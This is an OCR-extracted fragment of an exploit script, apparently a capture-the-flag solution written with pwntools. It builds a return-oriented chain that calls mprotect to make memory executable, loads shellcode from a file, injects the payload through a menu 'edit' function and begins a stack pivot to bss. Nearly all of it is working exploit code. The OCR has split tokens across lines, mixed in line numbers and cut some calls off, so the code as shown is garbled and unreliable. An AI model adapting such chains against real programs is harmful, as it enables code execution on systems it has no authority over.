
107
rop.raw(elf.symbols[
'menu'
])
108
# call mprotect
109
rop.raw(pop_rbx_x)
110
rop.raw(
0
) 
# rbx
111
rop.raw(
1
) 
# rbp
112
rop.raw(elf.got[
'read'
]) 
# r12
113
rop.raw(
7
) 
# r13 -> rdx
114
rop.raw(
0x1000
) 
# r14 -> rsi
115
rop.raw(
0x602000
) 
# r15 -> edi
116
rop.raw(mov_call_r12_rbx) 
# trigger mprotect(
117
118
sc = open(
'./sc.bin'
, 
'r'
).read()
119
120
payload = rop.chain() + 
"A"
*
56
 + p64(
0x602310
121
#                                    ^-------
122
p.info(
"len: %x"
 % len(payload))
123
124
edit(
7
, payload)
125
edit(
6
, p64(pop_rdi_ret))
126
127
# stack pivot to bss and enter rop.chain()
128
rop1 = ROP(elf)